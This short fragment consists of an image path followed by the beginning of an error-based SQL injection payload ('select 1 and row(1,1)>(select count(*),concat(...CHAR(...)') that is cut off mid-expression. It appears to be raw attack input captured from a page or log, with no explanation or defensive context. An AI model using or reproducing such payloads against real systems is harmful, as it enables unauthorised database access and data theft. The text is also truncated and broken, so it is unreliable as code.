 : (select 1 and row(1,1)>(select count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(52),CHAR(51),CHAR(74),CHAR